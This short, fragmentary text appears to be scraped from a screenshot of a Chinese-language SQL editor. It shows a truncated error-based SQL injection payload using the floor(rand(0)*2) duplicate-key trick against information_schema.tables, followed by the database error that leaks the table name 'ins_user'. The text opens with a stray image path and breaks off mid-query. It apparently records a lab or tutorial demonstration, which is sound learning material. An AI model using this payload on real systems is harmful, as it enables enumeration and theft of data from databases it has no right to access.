 数据浏览器 SQL编辑器
rand(0)*2),0x7e,(select (select (table_name)) from information_schema.tables where table_schema='test' limit 0,1))x from information_schema.ta
错误
SQL 执行错误 # 1062. 从数据库的响应:
Duplicate entry '1~ins_user' for key 'group_key'
确定